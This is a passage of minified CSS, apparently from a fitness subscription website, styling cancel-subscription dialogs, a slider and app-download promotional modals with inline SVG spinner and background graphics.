#fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:70px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none;pointer-events:none}.modal-cancel-subscription__reasons textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.modal-cancel-subscription__reasons textarea{height:96px}}.modal-cancel-subscription__reasons textarea.invalid,.modal-cancel-subscription__reasons textarea[aria-invalid=true]{border-color:#dd424d}.modal-cancel-subscription__reasons textarea.is-active{pointer-events:visible}.modal-cancel-subscription .modal__overlay{z-index:30}.modal-cancel-subscription .custom-radio.-text span:before{display:none}@media(min-width:768px){.modal-cancel-subscription-success .modal__wrapper{max-width:580px;padding:24px 8px 24px 24px}}.modal-cancel-subscription-success__content{margin-bottom:24px}@media(min-width:768px){.modal-cancel-subscription-success__content{margin-bottom:32px}}.modal-cancel-subscription-success__header{margin-bottom:24px}.modal-cancel-subscription-success__img{margin:8px auto 24px;width:64px;height:64px}@media(min-width:768px){.modal-cancel-subscription-success__img{margin-top:48px}}.modal-cancel-subscription-success__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription-success__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;margin:0 0 16px;font-size:20px;text-align:center}.modal-cancel-subscription-success__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;margin:0;font-size:16px;text-align:center}.modal-cancel-subscription-success__btns{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription-success__btns{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription-success__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 12px}.modal-cancel-subscription-success__btn-save.is-disabled,.modal-cancel-subscription-success__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-disabled svg path,.modal-cancel-subscription-success__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-save.is-disabled *,.modal-cancel-subscription-success__btn-save[disabled] *{color:silver}.modal-cancel-subscription-success__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription-success__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription-success__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription-success__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription-success__btn-save,.modal-cancel-subscription-success__btn-save:visited{color:#fff}.modal-cancel-subscription-success__btn-save:visited svg path,.modal-cancel-subscription-success__btn-save svg path{stroke:#fff}.modal-cancel-subscription-success__btn-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px}.modal-cancel-subscription-success__btn-close.is-disabled,.modal-cancel-subscription-success__btn-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-disabled svg path,.modal-cancel-subscription-success__btn-close[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-close.is-disabled *,.modal-cancel-subscription-success__btn-close[disabled] *{color:silver}.modal-cancel-subscription-success__btn-close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-close.is-loading *{color:#fafafa}.modal-cancel-subscription-success__btn-close.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription-success__btn-close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription-success__btn-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription-success__btn-close,.modal-cancel-subscription-success__btn-close:visited{color:#303030}.modal-cancel-subscription-success__btn-close:visited svg path,.modal-cancel-subscription-success__btn-close svg path{stroke:#303030}.cancel-subscription-slider{position:relative}.cancel-subscription-slider__nav{position:absolute;top:0;bottom:0;left:-8px;right:0;margin:auto;width:calc(100% - 16px);height:48px;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:10}@media(min-width:768px){.cancel-subscription-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;left:-16px;width:calc(100% + 32px)}}.cancel-subscription-slider__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 12px}.cancel-subscription-slider__nav-btn.is-disabled,.cancel-subscription-slider__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cancel-subscription-slider__nav-btn.is-disabled svg path,.cancel-subscription-slider__nav-btn[disabled] svg path{stroke:silver}.cancel-subscription-slider__nav-btn.is-disabled *,.cancel-subscription-slider__nav-btn[disabled] *{color:silver}.cancel-subscription-slider__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.cancel-subscription-slider__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cancel-subscription-slider__nav-btn.is-loading *{color:#fafafa}.cancel-subscription-slider__nav-btn.is-loading svg path{stroke:#fafafa}.cancel-subscription-slider__nav-btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cancel-subscription-slider__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.cancel-subscription-slider__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.cancel-subscription-slider__nav-btn,.cancel-subscription-slider__nav-btn:visited{color:#303030}.cancel-subscription-slider__nav-btn:visited svg path,.cancel-subscription-slider__nav-btn svg path{stroke:#303030}.cancel-subscription-slider__nav-btn:disabled{opacity:0}.modal-download-app__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:48px;width:48px;background:transparent;padding:0}.modal-download-app__closer.is-disabled,.modal-download-app__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__closer.is-disabled svg path,.modal-download-app__closer[disabled] svg path{stroke:silver}.modal-download-app__closer.is-disabled *,.modal-download-app__closer[disabled] *{color:silver}.modal-download-app__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__closer.is-loading *{color:#fafafa}.modal-download-app__closer.is-loading svg path{stroke:#fafafa}.modal-download-app__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app__closer,.modal-download-app__closer:visited{color:#303030}.modal-download-app__closer:visited svg path,.modal-download-app__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app__closer{top:16px;right:16px}}.modal-download-app__closer:hover{background:transparent;opacity:.8}.modal-download-app__closer svg{pointer-events:none}.modal-download-app__closer svg path{stroke:#b0b0b0}@media(min-width:768px){.modal-download-app__closer svg path{stroke:#fff}}.modal-download-app__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:760px;padding:48px 16px 32px;border-radius:24px 24px 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0e6fc));background:linear-gradient(180deg,#fff,#f0e6fc);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal-download-app__wrapper{border-radius:32px;background:center top 40%/cover no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='760' height='303' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.25' d='M1283.84 289.96c.08.166.25.087.33.253-91.68 19.131-181.49 48.713-267.22 89.119-85.724 40.406-165.701 90.849-238.639 149.305l-.156-.331c-18.641-74.579-44.811-147.835-78.288-218.861-33.711-71.523-73.88-138.585-119.863-200.682 91.678-19.132 181.654-48.792 267.381-89.198 85.727-40.406 165.875-90.927 238.975-149.462 18.63 74.988 44.79 148.654 78.5 220.177 33.48 71.026 73.32 137.836 118.98 199.68zm559 19.2c-154.9-82.997-276.97-211.819-352.98-372.667-75.61-160.839-97.28-336.984-62.71-509.283 1.91-9.8 3.23-29.041 3.23-29.041 5.15-70.817-32.47-140.697-100.64-173.317-50.52-24.146-107.23-22.507-154.6-.182a180.228 180.228 0 00-85.22 84.281c-82.09 168.794-222.169 306.65-394.624 387.933-172.455 81.283-367.942 101.59-550.377 57.472-96.17-23.267-193.581 35.596-217.503 131.45C-90.81-40.854-60.857 32.642-2.959 73.745c0 0 15.685 11.222 24.456 15.992 154.897 82.998 276.969 211.819 352.907 372.501 75.683 161.005 97.35 337.15 62.781 509.449-1.903 9.8-3.23 29.043-3.23 29.043-5.147 70.82 32.478 140.7 100.646 173.32 50.517 24.14 107.226 22.5 154.593.18a180.2 180.2 0 0085.227-84.28c82.084-168.798 222.166-306.654 394.619-387.937 172.46-81.283 367.94-101.59 550.38-57.472 96.17 23.267 193.58-35.596 217.5-131.45 18.23-73.34-11.73-146.836-69.62-187.939 0 0-15.69-11.222-24.46-15.992z' fill='url(%23paint0_linear_1021_19610)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_1021_19610' x1='1313.5' y1='419.606' x2='766.431' y2='-412.625' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23F0E6FC' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%23F0E6FC'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E"),linear-gradient(261deg,#8e5eff,#7f4cf7 51.49%,#7f4cf7 90.99%);padding:24px;-ms-flex-item-align:center;align-self:center}}.modal-download-app__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app__container::-webkit-scrollbar-track{background:transparent}.modal-download-app__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app__discount{display:none}@media(min-width:768px){.modal-download-app__discount{-webkit-box-flex:0;-ms-flex:none;flex:none;width:45%;margin-right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px}}.modal-download-app__discount:after,.modal-download-app__discount:before{content:"";display:block;width:48px;height:48px;background:50%/25px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.161 9.928a3 3 0 100-6 3 3 0 000 6zM18.161 21.928a3 3 0 100-6 3 3 0 000 6zM21.161 3.928l-18 18' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") #fff;border-radius:16px;-webkit-transform:rotate(21deg);transform:rotate(21deg);-ms-flex-item-align:start;align-self:flex-start}.modal-download-app__discount:after{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);-ms-flex-item-align:end;align-self:flex-end}.modal-download-app__discount span{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:128px;line-height:1;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-ms-flex-item-align:center;align-self:center}.modal-download-app__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.modal-download-app__logo{width:88px;margin-bottom:24px}.modal-download-app__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app__logo{display:none}}.modal-download-app__title{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:768px){.modal-download-app__title{color:#fff;font-size:30px;text-align:left;margin-bottom:12px}}.modal-download-app__title.is-mobile{display:block}@media(min-width:768px){.modal-download-app__title.is-mobile{display:none}}.modal-download-app__title.is-desktop{display:none}@media(min-width:768px){.modal-download-app__title.is-desktop{display:block}}.modal-download-app__subtitle{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.37;letter-spacing:-.3px;margin:0 0 24px;text-align:center;max-width:330px}@media(min-width:768px){.modal-download-app__subtitle{max-width:unset;color:#fff;font-size:18px;line-height:1.28;text-align:left;margin-bottom:auto}}.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;text-align:left;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:48px;width:100%}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#7f4cf7}.modal-download-app__btn.is-loading svg path{stroke:#7f4cf7}.modal-download-app__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-download-app__btn,.modal-download-app__btn:visited{color:#fff}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#fff}@media(min-width:768px){.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:#fff;padding:0 24px;text-align:center;justify-content:center;color:#7f4cf7}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#fff}.modal-download-app__btn.is-loading svg path{stroke:#fff}.modal-download-app__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app__btn,.modal-download-app__btn:visited{color:#303030}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#303030}}.modal-download-app__btn.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.modal-download-app__btn.is-mobile{display:none}}.modal-download-app__btn.is-desktop{display:none}@media(min-width:768px){.modal-download-app__btn.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.modal-download-app-trial__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:32px;width:32px;background:transparent;padding:0}.modal-download-app-trial__closer.is-disabled,.modal-download-app-trial__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__closer.is-disabled svg path,.modal-download-app-trial__closer[disabled] svg path{stroke:silver}.modal-download-app-trial__closer.is-disabled *,.modal-download-app-trial__closer[disabled] *{color:silver}.modal-download-app-trial__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app-trial__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__closer.is-loading *{color:#fafafa}.modal-download-app-trial__closer.is-loading svg path{stroke:#fafafa}.modal-download-app-trial__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app-trial__closer,.modal-download-app-trial__closer:visited{color:#303030}.modal-download-app-trial__closer:visited svg path,.modal-download-app-trial__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__closer{top:24px;right:24px}}.modal-download-app-trial__closer:hover{background:transparent;opacity:.8}.modal-download-app-trial__closer svg{pointer-events:none}.modal-download-app-trial__closer svg path{stroke:#fff}.modal-download-app-trial__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:100%;padding:44px 16px 16px;border-radius:24px 24px 0 0;background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 -webkit-gradient(linear,left top,left bottom,color-stop(.07%,#661edf),color-stop(99.93%,#935fe8));background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 linear-gradient(180deg,#661edf .07%,#935fe8 99.93%);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end;overflow:hidden}@media(min-width:768px){.modal-download-app-trial__wrapper{max-width:637px;border-radius:32px;padding:24px;-ms-flex-item-align:center;align-self:center;-webkit-box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);background:linear-gradient(261deg,#661edf,#9b6bea 90.99%)}}.refill-account .modal-download-app-trial__wrapper{background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#9368fc),color-stop(99.93%,#5107b3)),-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%)}@media(min-width:768px){.refill-account .modal-download-app-trial__wrapper{background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(264deg,#7a4aff -.16%,#05a6eb 99.84%),linear-gradient(261deg,#1e72e3,#5107b3 90.99%)}}@media(min-width:980px){.modal-download-app-trial__wrapper:before{content:"";position:absolute;left:24px;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat 